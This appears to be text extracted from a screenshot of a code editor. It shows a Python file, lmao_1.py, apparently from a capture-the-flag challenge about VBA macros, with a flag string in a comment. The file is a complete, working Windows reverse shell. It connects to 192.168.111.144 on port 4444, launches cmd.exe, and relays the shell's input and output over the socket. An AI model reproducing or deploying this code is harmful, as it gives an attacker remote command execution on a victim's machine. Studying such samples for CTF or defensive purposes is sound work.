 sovle.vba new.vba sourcevba.py lmao_1.py xulydis.py
lmao_1.py > ...
1 import socket,subprocess,threading
2 def s2p(s, p):
3     while True:
4         data = s.recv(1024)
5         if len(data) > 0:
6             p.stdin.write(data)
7             p.stdin.flush()
8 def p2s(s, p):
9     while True:
10         s.send(p.stdout.read(1))
11 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
12 s.connect(("192.168.111.144",4444)) #"Initial revshell connect, btw the flag
is: KCSC{I_@m_daStomp_dat_1z_4Ppr0/\ch1n9!}"
13 p=subprocess.Popen(["\\windows\\system32\\cmd.exe"], stdout=subprocess.PIPE,
stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
14 s2p_thread = threading.Thread(target=s2p, args=[s, p])
15 s2p_thread.daemon = True
16 s2p_thread.start()
17 p2s_thread = threading.Thread(target=p2s, args=[s, p])
18 p2s_thread.daemon = True
19 p2s_thread.start()
20 try:
21     p.wait()
22 except KeyboardInterrupt:
23     s.close()